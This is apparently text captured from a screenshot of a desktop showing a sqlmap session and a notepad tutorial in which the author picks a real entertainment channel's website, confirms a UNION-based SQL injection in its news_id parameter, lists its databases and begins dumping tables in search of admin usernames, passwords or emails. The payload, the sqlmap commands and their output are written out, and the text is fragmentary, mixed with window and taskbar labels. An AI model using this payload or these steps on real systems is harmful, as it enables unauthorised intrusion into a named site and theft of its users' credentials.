 Applications
Places
Leafpad
Wed 21:41
1
en1
(2) Rizwan Bin Sulain
FlyingStart2Driving
B4U Corporate
Rizwan
root@Rizwan: ~
File Edit View Search Terminal Help
Title: Generic UNION query (NULL) - 17 columns
Payload: news_id=-9556 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,
NULL,CONCAT(0x71627a7171,0x56654f70664369764e66,0x71786b6b71),NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[21:39:15] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.29, PHP 5.4.36
back-end DBMS: MySQL 5.0.12
[21:39:15] [INFO] fetching database names
[21:39:15] [INFO] the SQL query used returns 2 entries
[21:39:15] [INFO] resumed: information_schema
[21:39:15] [INFO] resumed: b4utv_xdghdb3
available databases [2]:
[*] b4utv_xdghdb3
[*] information_schema
[21:39:16] [INFO] fetched data logged to text files under '/root/.sql
map/output/b4utv.com'
[*] shutting down at 21:39:16
root@Rizwan:~#
root@Rizwan:~# ^C
root@Rizwan:~# sqlmap -u http://b4utv.com/corporate/media-releases.ph
p?news_id=1638 -D
*(Untitled)
File Edit Search Options Help
Assalamu Alaikum !
This is Rizwan Bin Sulaiman ! Today I wanna show you
(it might be admins user pass or emails, lets see !)
from A web application with sqlmap through sql vulne
Lets find a site which is sql vunerable.
I found a website
http://b4utv.com/
Itz a famous entertainment channel in india.
there are two database
[*] b4utv_xdghdb3
[*] information_schema
we are interested in [*] b4utv_xdghdb3
now lets find the tables
-U means url
-D means database
-T